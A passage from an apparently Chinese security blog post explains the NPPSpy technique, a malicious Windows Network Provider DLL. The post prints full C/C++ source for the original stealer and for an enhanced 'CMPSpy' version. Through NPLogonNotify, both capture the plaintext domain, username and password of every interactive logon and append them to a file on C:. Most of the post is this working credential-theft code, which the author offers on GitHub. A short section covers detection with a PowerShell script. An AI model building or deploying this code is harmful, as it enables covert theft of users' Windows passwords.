LPVOID lpAuthentInfo, [in] LPCWSTR lpPreviousAuthentInfoType, [in] LPVOID lpPreviousAuthentInfo, [in] LPWSTR lpStationName, [in] LPVOID StationHandle, [out] LPWSTR *lpLogonScript ); ``` 这里我们只关注`lpAuthentInfo`,它是一个指向登录成功的用户的凭证的指针,其结构为 `MSV1_0_INTERACTIVE_LOGON`: [https://docs.microsoft.com/en-us/windows/desktop/api/ntsecapi/ns-ntsecapi-msv1\_0\_interactive\_logon](https://docs.microsoft.com/en-us/windows/desktop/api/ntsecapi/ns-ntsecapi-msv1_0_interactive_logon) 或 `KERB_INTERACTIVE_LOGON`: [https://docs.microsoft.com/en-us/windows/desktop/api/ntsecapi/ns-ntsecapi-kerb\_interactive\_logon](https://docs.microsoft.com/en-us/windows/desktop/api/ntsecapi/ns-ntsecapi-kerb_interactive_logon)  这里以`_MSV1_0_INTERACTIVE_LOGON`为例子,点击该链接就可以看到其定义 ```cpp typedef struct _MSV1_0_INTERACTIVE_LOGON { MSV1_0_LOGON_SUBMIT_TYPE MessageType; UNICODE_STRING LogonDomainName; UNICODE_STRING UserName; UNICODE_STRING Password; } MSV1_0_INTERACTIVE_LOGON, *PMSV1_0_INTERACTIVE_LOGON; ``` 里面又用到了`MSV1_0_LOGON_SUBMIT_TYPE` [https://docs.microsoft.com/en-us/windows/desktop/api/ntsecapi/ne-ntsecapi-msv1\_0\_logon\_submit\_type](https://docs.microsoft.com/en-us/windows/desktop/api/ntsecapi/ne-ntsecapi-msv1_0_logon_submit_type) 和 `UNICODE_STRING` [https://docs.microsoft.com/en-us/windows/win32/api/subauth/ns-subauth-unicode\_string](https://docs.microsoft.com/en-us/windows/win32/api/subauth/ns-subauth-unicode_string) 继续查看,可以拿到对应的定义。 ```cpp typedef enum _MSV1_0_LOGON_SUBMIT_TYPE { MsV1_0InteractiveLogon, MsV1_0Lm20Logon, MsV1_0NetworkLogon, MsV1_0SubAuthLogon, MsV1_0WorkstationUnlockLogon, MsV1_0S4ULogon, MsV1_0VirtualLogon, MsV1_0NoElevationLogon, MsV1_0LuidLogon } MSV1_0_LOGON_SUBMIT_TYPE, *PMSV1_0_LOGON_SUBMIT_TYPE; typedef struct _UNICODE_STRING { USHORT Length; USHORT MaximumLength; PWSTR Buffer; } UNICODE_STRING, *PUNICODE_STRING; ``` 当然,这里的`_MSV1_0_LOGON_SUBMIT_TYPE`需要简单修改一下,文档里面说了,这东西来自于`ntsecapi.h`  所以我们在vs项目中,直接 include 它,然后转到文档。  然后直接搜 `_MSV1_0_LOGON_SUBMIT_TYPE`,就可以看到 `NTSecAPI.h` 里面是如何定义的了,直接拿出来用就行  ```cpp typedef enum _MSV1_0_LOGON_SUBMIT_TYPE { MsV1_0InteractiveLogon = 2, MsV1_0Lm20Logon, MsV1_0NetworkLogon, MsV1_0SubAuthLogon, MsV1_0WorkstationUnlockLogon = 7, MsV1_0S4ULogon = 12, MsV1_0VirtualLogon = 82, MsV1_0NoElevationLogon = 83, MsV1_0LuidLogon = 84, } MSV1_0_LOGON_SUBMIT_TYPE, * PMSV1_0_LOGON_SUBMIT_TYPE; ``` > 这里可能有同学就会问了,我直接 `#include NTSecAPI.h` 不行吗?何必搞得这么复杂?可以的,只不过直接 include 整个头文件,这样生成出来的 DLL 文件会大一点而已。 同理,对于`NPGetCaps`函数里面用到的一些变量,也可以include npapi.h 去里面找,这里就不再说了,直接看图   只需要记住一点,看完了,记得把 include 的代码给删掉,不然就出现宏重定义了 对于这个函数,还有最后一个要注意的是`lpLogonScript`,把它赋值为NULL,让MPR释放内存即可。  至此,作者`NPPSpy.c`的代码,我想大家应该都明白是啥意思了吧。那个`SavePassword`函数就单纯是一个写文件的操作,我这里就不做过多的赘述了。 ```cpp #include <Windows.h> // from npapi.h #define WNNC_SPEC_VERSION 0x00000001 #define WNNC_SPEC_VERSION51 0x00050001 #define WNNC_NET_TYPE 0x00000002 #define WNNC_START 0x0000000C #define WNNC_WAIT_FOR_START 0x00000001 //from ntdef.h typedef struct _UNICODE_STRING { USHORT Length; USHORT MaximumLength; PWSTR Buffer; } UNICODE_STRING, * PUNICODE_STRING; // from NTSecAPI.h typedef enum _MSV1_0_LOGON_SUBMIT_TYPE { MsV1_0InteractiveLogon = 2, MsV1_0Lm20Logon, MsV1_0NetworkLogon, MsV1_0SubAuthLogon, MsV1_0WorkstationUnlockLogon = 7, MsV1_0S4ULogon = 12, MsV1_0VirtualLogon = 82, MsV1_0NoElevationLogon = 83, MsV1_0LuidLogon = 84, } MSV1_0_LOGON_SUBMIT_TYPE, * PMSV1_0_LOGON_SUBMIT_TYPE; // from NTSecAPI.h typedef struct _MSV1_0_INTERACTIVE_LOGON { MSV1_0_LOGON_SUBMIT_TYPE MessageType; UNICODE_STRING LogonDomainName; UNICODE_STRING UserName; UNICODE_STRING Password; } MSV1_0_INTERACTIVE_LOGON, * PMSV1_0_INTERACTIVE_LOGON; void SavePassword(PUNICODE_STRING username, PUNICODE_STRING password) { HANDLE hFile; DWORD dwWritten; hFile = CreateFile(TEXT("C:\\NPPSpy.txt"), GENERIC_WRITE, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL); if (hFile != INVALID_HANDLE_VALUE) { SetFilePointer(hFile, 0, NULL, FILE_END); WriteFile(hFile, username->Buffer, username->Length, &dwWritten, 0); WriteFile(hFile, L" -> ", 8, &dwWritten, 0); WriteFile(hFile, password->Buffer, password->Length, &dwWritten, 0); WriteFile(hFile, L"\r\n", 4, &dwWritten, 0); CloseHandle(hFile); } } __declspec(dllexport) DWORD APIENTRY NPGetCaps( DWORD nIndex ) { switch (nIndex) { case WNNC_SPEC_VERSION: return WNNC_SPEC_VERSION51; case WNNC_NET_TYPE: return WNNC_CRED_MANAGER; case WNNC_START: return WNNC_WAIT_FOR_START; default: return 0; } } __declspec(dllexport) DWORD APIENTRY NPLogonNotify( PLUID lpLogonId, LPCWSTR lpAuthInfoType, LPVOID lpAuthInfo, LPCWSTR lpPrevAuthInfoType, LPVOID lpPrevAuthInfo, LPWSTR lpStationName, LPVOID StationHandle, LPWSTR* lpLogonScript ) { SavePassword( &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->UserName), &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->Password) ); lpLogonScript = NULL; return WN_SUCCESS; } ``` ### 小结 ok,小结一下啊,至此,我们已经学习完了,整个利用的大概原理,作者`NPPSpy.c`的代码为啥要这样写,注册表为啥要这样修改。唯一的不足就是`WNNC_CRED_MANAGER`是作者测出来的。。。 0x05 增强 ------- 原版的`NPPSpy.c`,一是没有把 `LogonDomainName` 加上,而且没有处理`Kerberos:Interactive`,这里我都加上了。实现起来也很简单,给`NPlogonNotify`函数加上一些小判断就行。  里面的`_KERB_INTERACTIVE_LOGON`定义,可以参考上面的分析,直接去`NTSecAPI.h`里面 copy 出来就行 `framework.h`如下 ```cpp #pragma once #define WIN32_LEAN_AND_MEAN // 从 Windows 头文件中排除极少使用的内容 // Windows 头文件 #include <windows.h> #include <iostream> using namespace std; // from npapi.h #define WNNC_SPEC_VERSION 0x00000001 #define WNNC_SPEC_VERSION51 0x00050001 #define WNNC_NET_TYPE 0x00000002 #define WNNC_START 0x0000000C #define WNNC_WAIT_FOR_START 0x00000001 //from ntdef.h typedef struct _UNICODE_STRING { USHORT Length; USHORT MaximumLength; PWSTR Buffer; } UNICODE_STRING, * PUNICODE_STRING; // from NTSecAPI.h typedef enum _MSV1_0_LOGON_SUBMIT_TYPE { MsV1_0InteractiveLogon = 2, MsV1_0Lm20Logon, MsV1_0NetworkLogon, MsV1_0SubAuthLogon, MsV1_0WorkstationUnlockLogon = 7, MsV1_0S4ULogon = 12, MsV1_0VirtualLogon = 82, MsV1_0NoElevationLogon = 83, MsV1_0LuidLogon = 84, } MSV1_0_LOGON_SUBMIT_TYPE, * PMSV1_0_LOGON_SUBMIT_TYPE; // from NTSecAPI.h typedef struct _MSV1_0_INTERACTIVE_LOGON { MSV1_0_LOGON_SUBMIT_TYPE MessageType; UNICODE_STRING LogonDomainName; UNICODE_STRING UserName; UNICODE_STRING Password; } MSV1_0_INTERACTIVE_LOGON, * PMSV1_0_INTERACTIVE_LOGON; // from NTSecAPI.h typedef enum _KERB_LOGON_SUBMIT_TYPE { KerbInteractiveLogon = 2, KerbSmartCardLogon = 6, KerbWorkstationUnlockLogon = 7, KerbSmartCardUnlockLogon = 8, KerbProxyLogon = 9, KerbTicketLogon = 10, KerbTicketUnlockLogon = 11, //#if (_WIN32_WINNT >= 0x0501) -- Disabled until IIS fixes their target version. KerbS4ULogon = 12, //#endif #if (_WIN32_WINNT >= 0x0600) KerbCertificateLogon = 13, KerbCertificateS4ULogon = 14, KerbCertificateUnlockLogon = 15, #endif #if (_WIN32_WINNT >= 0x0602) KerbNoElevationLogon = 83, KerbLuidLogon = 84, #endif } KERB_LOGON_SUBMIT_TYPE, * PKERB_LOGON_SUBMIT_TYPE; // from NTSecAPI.h typedef struct _KERB_INTERACTIVE_LOGON { KERB_LOGON_SUBMIT_TYPE MessageType; UNICODE_STRING LogonDomainName; UNICODE_STRING UserName; UNICODE_STRING Password; } KERB_INTERACTIVE_LOGON, * PKERB_INTERACTIVE_LOGON; extern "C" __declspec(dllexport) DWORD APIENTRY NPGetCaps( DWORD nIndex ); extern "C" __declspec(dllexport) DWORD APIENTRY NPLogonNotify( PLUID lpLogonId, LPCWSTR lpAuthInfoType, LPVOID lpAuthInfo, LPCWSTR lpPrevAuthInfoType, LPVOID lpPrevAuthInfo, LPWSTR lpStationName, LPVOID StationHandle, LPWSTR * lpLogonScript ); ``` `cmpspy.cpp`如下: ```cpp // cmpspy.cpp : 定义 DLL 应用程序的入口点。 #include "pch.h" void SavePassword(PUNICODE_STRING logondomainname, PUNICODE_STRING username, PUNICODE_STRING password) { HANDLE hFile; DWORD dwWritten; hFile = CreateFile(TEXT("C:\\CMPSpy.txt"), GENERIC_WRITE, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL); if (hFile != INVALID_HANDLE_VALUE) { SetFilePointer(hFile, 0, NULL, FILE_END); if (logondomainname->Length > 0) { WriteFile(hFile, logondomainname->Buffer, logondomainname->Length, &dwWritten, 0); WriteFile(hFile, L" -> ", 8, &dwWritten, 0); } WriteFile(hFile, username->Buffer, username->Length, &dwWritten, 0); WriteFile(hFile, L" -> ", 8, &dwWritten, 0); WriteFile(hFile, password->Buffer, password->Length, &dwWritten, 0); WriteFile(hFile, L"\r\n", 4, &dwWritten, 0); CloseHandle(hFile); } } DWORD APIENTRY NPGetCaps( DWORD nIndex ) { switch (nIndex) { case WNNC_SPEC_VERSION: return WNNC_SPEC_VERSION51; case WNNC_NET_TYPE: return WNNC_CRED_MANAGER; case WNNC_START: return WNNC_WAIT_FOR_START; default: return 0; } } DWORD APIENTRY NPLogonNotify( PLUID lpLogonId, LPCWSTR lpAuthInfoType, LPVOID lpAuthInfo, LPCWSTR lpPrevAuthInfoType, LPVOID lpPrevAuthInfo, LPWSTR lpStationName, LPVOID StationHandle, LPWSTR* lpLogonScript ) { // MSV1_0:Interactive wstring lpAuthInfoTypeStr(lpAuthInfoType); wstring target = L"MSV1_0:Interactive"; if (target == lpAuthInfoTypeStr) { SavePassword( &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->LogonDomainName), &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->UserName), &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->Password) ); } else { SavePassword( &(((_KERB_INTERACTIVE_LOGON*)lpAuthInfo)->LogonDomainName), &(((_KERB_INTERACTIVE_LOGON*)lpAuthInfo)->UserName), &(((_KERB_INTERACTIVE_LOGON*)lpAuthInfo)->Password) ); } lpLogonScript = NULL; return WN_SUCCESS; } ``` 虽然我加上了 `Kerberos:Interactive` 的处理,但是经过我实测,作者的在`NPPSpy.c`中,只处理 `MSV1_0:Interactive`,也是可以抓到在该机器上,第一次登录的域账号和密码的。所以,这个`Kerberos:Interactive` 到底啥时候会生效,我也不清楚。。。希望有了解的大神可以解答一下。 0x06 应急 ------- 作者提供的 powershell 脚本,[Get-NetworkProviders.ps1](https://raw.githubusercontent.com/gtworek/PSBits/master/PasswordStealing/NPPSpy/Get-NetworkProviders.ps1),能查看所有的 Network Provider 的 DLL 和对应的签名,来辅助排查是否遭受过该攻击。  如上图,我们的恶意 dll 特别的突出,签名都是空的。 0x07 福利时间 --------- 修改后的代码已经全部上传到 github 上,自取。 <https://github.com/fengwenhua/CMPSpy> 0x06 后言 ------- 处于实战的场景考虑,本来还想加上 `NPPasswordChangeNofity` 搞搞自动发邮件什么的,但是本文篇(zhu)幅(yao)太(shi)长(lang)了,而且 mimikatz 已经内置了:<https://github.com/gentilkiwi/mimikatz/blob/master/mimilib/knp.c> 。所以本次分享到此为止了,希望能帮助到有需要的人。 **都看到这里了,不管你是直接拉到底的,还是看到底的,要不辛苦一下,给点个推荐呗?**
发表于 2021-12-27 11:16:13
阅读 ( 15780 )
分类:
漏洞分析
10 推荐
收藏
0 条评论
请先
登录
后评论
江南小虫虫
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!
